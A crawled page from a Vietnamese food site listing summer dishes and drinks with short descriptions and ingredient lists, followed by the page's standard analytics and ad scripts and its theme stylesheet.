title=\"seaweed jelly with longan\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/thach-rau-cau-long-nhan-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">This dish is also one of the best summer dishes in Vietnam which is very delicious and nutritious. The seaweed jelly is brittle and chewy cooked with dried sweet and fragrant longan, making this dish really tasty and attractive. It can also help to lower body heat in summer as it is served with cool ice.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Seaweed jelly powder<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Cool water<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- White sugar<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Cocoa<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Dried longan<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><strong>11. Vietnamese Sour Sweet Salad With Dried Beef: <\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"vietnamese sour sweet salad with dried beef\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/nom-bo-kho-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">This dish named Vietnamese sour, sweet salad with dried beef, but we cannot forget to mention an indispensable ingredient \u2013 julienned green papaya and carrot. Beef will be dipped carefully in spices (sugar, chilli powder), and then baked until it becomes brown-red (it will look spicy). Dried beef will be teared into thin fibers. Vietnamese sour sweet salad with dried beef is a rustic <a href=\"https:\/\/vina.com\/food\/vietnam-street-food\/\">street dish<\/a> which is very popular in Vietnam. Making this salad is also very simple as everyone can make at home without meeting any difficulty. Hanoi\u2019s sour sweet salad with dried beef is very delicious and comes with so many eye-catching colors.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Green papaya<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Carrot<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Dried beef<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Roasted peanut<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Coriander, crested latesummer mint, mint leaves<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Vinegar, sugar, fish sauce<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Salt, garlic, chilli<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><strong>12. Coconut Jelly: <\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"coconut jelly\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/thach-dua-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">As everyone knows, coconut is very good for health, skin, and the digestive system. Coconut water is used not only to drink but also to make coconut jelly (coconut seaweed jelly). This summer dish is not only delicious but it also can \u201ccool down\u201d the body heat in hot summer days.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Fresh coconut<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- A small package of agar powder (can be bought in market or super market).<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Tip: You should not choose the coconuts which are too tender or too hard (old) for getting a lot of coconut water and sweet copra.<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><strong>13. Banana Ice-Cream: <\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"banana ice-cream\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/kem-chuoi-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Summer is coming so close, and banana ice-cream is another cool snack introduced in this article. This delicious ice-cream comes with the cool sweetness of banana, coconut, and the juicy aroma of roasted peanuts. In addition, this dish is very simple to make right at your own home with easy-to-find ingredients. Try it yourself!<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Ripe banana<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Julienned coconut copra<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Crushed roasted peanuts<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><strong>14. Lemon Crushed Ice-cream: <\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"lemon crushed ice-cream\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/kem-chanh-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">This is also one of the best summer dishes in Vietnam that tourists should try once in hot summer days, especially when coming to Hanoi. In fact, this dish is very simple with easy to find ingredients. However, the taste of this ice-cream is wonderful. It is cool, sweet, and it comes with the slight fragrance of crushed lemon shell, as well as the sourness of lemon juice.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Water<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Lemon juice<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sugar<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Crushed ice<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Crushed lemon shell<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Whipped cream<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><strong>15. Yogurt With Fermented Purple <a href=\"https:\/\/vina.com\/food\/sticky-rice-dishes\/\">Sticky Rice <\/a><\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"yogurt with fermented purple sticky rice\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/sua-chua-nep-cam-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Yogurt mixed with fermented purple sticky rice, coming with some cool crushed ice, will bring about an enjoyable summer dishes which you will remember as long as you taste it once. The sourness and spiciness of the fermented purple sticky mixed with the limberness and the fragrance of yogurt will help to \u201ccool down\u201d hot summer days effectively.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Yogurt (homemade yogurt or boxed yogurt)<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Fermented purple sticky rice<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sweetened condensed milk<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Crushed ice<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><strong>16. Corn Milk: <\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"corn milk\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/sua-ngo-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Creamy, delicious, and greasy corn milk is a popular refreshing drink in hot summer days in Vietnam. Corn milk is very common because it is not only delicious but also nutritious as a glass of corn milk provides about 18.4% of the fiber necessary for the body per day. This dish is very good for health as people should drink it in a regular basis, especially in the hot summer weather. You can also make creamy and sweet corn milk at home without meeting any difficulty because the infredients for this dish are also very easy to find in any food store, market, or supermarket in Vietnam.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Corn<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Fresh milk (optional)<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sugar<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><strong>17. Aloe Vera Green Bean Sweet Porridge: <\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"aloe vera green bean sweet porridge\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/che-nha-dam-dau-xanh-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Aloe vera is preferred because of its health benefits. Aloe vera can help people deal with many health problems, such as liver disease, stored body toxins. It can also help you have beautiful skin. Therefore, women extremely prefer refreshing dishes made with aloe vera, especially in hot summer days. Another great advantage is that aloe vera is also very useful for people who want to lose extra weight. Aloe vera green bean sweet porridge is one of the most delicious Vietnamese summer dishes which can help you get refreshed mentality and ruddy white skin. Cooking aloe vera green bean sweet porridge is also not complicated, and the ingredients needed for this dish is extremely easy to find.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Fresh lemon<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Chestnut starch<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Vanilla essence<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- White or brown sugar<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Shelled green bean<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Aloe vera<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><strong>18. Sugarcane Juice: <\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"sugarcane juice\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/nuoc-mia-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">When the weather turns hot, nothing is better than drinking a cool glass of sugarcane juice with crushed ice. Sugarcane is pressed out by a machine to take the juice to drink directly without anything added. Or else, people can enjoy sufarcane juice with a little squeezed kumquat juice for more delicious taste. Sugarcane juice shops can be found on any street around Hanoi in summer. The sellers often pour sugarcane juice into a small bag or box to make it more convenient for customers to take the juice away.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sugarcane<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Kumquat juice (optional)<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><strong>19. Lemon Tea:<\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"lemon tea\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/tra-chanh-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Since some recent years, lemon tea has become a popular drink which is sold on every sidewalk in Hanoi. Lemon tea is prepared by adding lemon juice and sugar to dried green tea. The bitterness of tea mixed with the sourness of lemon and the sweetness of sugar make this dish one of the most palatable summer dishes in Vietnam, especially in Hanoi. Sellers also add some thin fresh lemon slices into the tea cup to make it more eye-catching and fragrant.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Lemon tea is associated with groups of friends gathered to talk. Just with a cup of lemon tea for each, plus a plate of roasted sunflower seeds, people can sit down and talk all the night.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Dried green tea (Chinese tea)<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sugar<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Fresh lemon juice<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Thin fresh lemon slices<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><strong>20. Sweetened Muskmelon And Yogurt Muskmelon: <\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"sweetened muskmelon and yogurt muskmelon\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/dua-bo-dam-duong-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Muskmelon is a delicious, nutritious, cheap, and easy to find fruit with strong effect on lowering body\u2019s heat in hot weather. Typically, Vietnamese people just buy some muskmelons, remove the shell and seeds, cut into small pieces, add sugar and let the mixture cool in the fridge. However, you can also make yogurt muskmelon with mint leaf or yogurt muskmelon smoothie. These are also among the best summer dishes in Vietnam that tourists should try once! This dish is also very simple to make at home with some easy steps. The ingredients for yogurt muskmelon (with mint leaf) are also very available as you can buy in any food store, market, or supermarket. Try it yourself!<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients For Yogurt Muskmelon:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Muskmelon<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sugar<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sweetened yogurt<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Crush ice<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Mint leaves<\/span>","author":{"@type":"Person","name":"Vina.com Writers","url":"https:\/\/vina.com\/author\/tony\/"},"articleSection":["Vietnamese Food"],"image":{"@type":"ImageObject","url":"https:\/\/vina.com\/wp-content\/uploads\/2017\/10\/vietnam-summer-dishes-fi.jpg","width":620,"height":350},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vina.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"20+ Summer Dishes &#8211; Delicious Vietnamese Recipes For Summer","published":"2015-09-15 09:31:47","updated":"2019-07-16 14:56:29"}</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4039892169575807",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-67537541-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-67537541-1');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	<!-- Facebook Pixel Code 15Feb19-->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '338284770359816');
	  fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=338284770359816&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763979238 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6ZF-AqV07g8Rm5uTh_Ia8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768860131790');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vina.com/wp-content/themes/jnews/style.css?ver=6.1.9
body_size: 1375
content:
/*
Theme Name: Vinacom
Version: 4.0.4
Theme URI: https://vina.com
Description: Vina
Author: Tony
Author URI: https://vkoolelite.com
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: Vina
*/
/* add pagination author template */
/* toc */
.toc {
    display: table;
    zoom: 1;
    padding: 7px;
	border: 1px solid #a2a9b1;
    background-color: #f8f9fa;
    font-size: 95%;
	float: left;
    margin-right: 10px;
}
.toc .toctitle {
    text-align: center;
}
.toc .toctitle {
    direction: ltr;
}
.toc h2 {
    font-size: 100%;
    font-family: sans-serif;
	display: inline;
    border: 0;
    padding: 0;
    font-weight: bold;
}
:not(:checked) > .toctogglespan:before {
    content: ' [';
}
.toctogglelabel {
    cursor: pointer;
    color: #0645ad;
}
.toctogglecheckbox:not(:checked) + .toctitle .toctogglelabel:after {
    content: 'hide';
}
.toctogglecheckbox:checked + .toctitle .toctogglelabel:after {
    content: 'show';
}
:not(:checked) > .toctogglespan:after {
    content: ']';
}
.toc ul {
    list-style-type: none;
    list-style-image: none;
    margin-left: 0;
    padding: 0;
    text-align: left;
}
.toc ul li {
    margin-bottom: 0.1em;
}
.toc ul li a {
	text-decoration: none;
    color: #0645ad;
    background: none;
}
.toc ul li a:visited {
	color: #0b0080;
}
.toc ul li a:hover, .toc ul li a:focus {
    text-decoration: underline;
}
.tocnumber {
    padding-left: 0;
    padding-right: 0.5em;
	color: #222;
}
.tocnumber, .toctext {
    display: table-cell;
    text-decoration: inherit;
}
.toc ul ul {
    margin: 0 0 0 2em;
}
/* star ratings */
.kk-star-ratings {
    position: relative;
    display: block;
    clear: both;
    text-align: center;
    font-size: 0.75em;
    line-height: 1;
	margin-left: auto !important;
	margin-right: auto !important;
	float: none !important;
}
.kk-star-ratings .kksr-legend {
	color: #333 !important;
}


.hidden {
    display: none!important;
}
.clear-both-768 {
    clear: inherit;
}
#vn-main-feed article {
    position: relative;
    padding: 0;
    margin: 0 0 25px;
    overflow: hidden;
    background: #fff;
}
#vn-main-feed article .featured-img {
    height: 213.3px;
    overflow: hidden;
    clear: both;
}
#vn-main-feed .entry-title {
    color: #000;
    font-size: 18px;
    margin: 4px 0 10px;
}
#vn-main-feed .entry-title {
    display: block;
    height: 45px;
    line-height: 1.2;
    overflow: hidden;
}
.entry-content ul.list-prev-post {
    display: block;
    list-style-type: disc;
}
.list-prev-post li {
    width: 100%;
    clear: both;
    margin-bottom: 5px;
    list-style-type: disc;
    color: #000;
}
.list-prev-post li:before {
    content: '';
    background: #000;
    border-radius: 50%;
    width: 0;
    height: 0;
    display: block;
}
.list-prev-post li a {
    color: #00002f;
    font-size: 13px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    white-space: nowrap;
    position: relative;
}
.list-prev-post {
    padding-left: 17px;
    list-style-position: initial;
}
.pagenavi,
.jeg_navigation {
	clear: both;
}
.pagenavi.clear>a {
    background: #f36d21;
    color: #fff;
    margin-left: 10px;
    padding: 5px 10px;
}
.pagenavi a.current, .page-link a {
    background: #236687 !important;
}
.pagenavi .current {
    background: gray !important;
    color: #fff !important;
}
.featured-img img {
	height: 195px;
	max-width: 100%;
	max-height: auto;
}
.archive .jnews_category_content_wrapper .col-sm-6 {
	padding-left: 2px;
	padding-right: 2px;
}
.archive .jnews_category_content_wrapper .vn-entry .entry-content {
	margin-bottom: 0;
}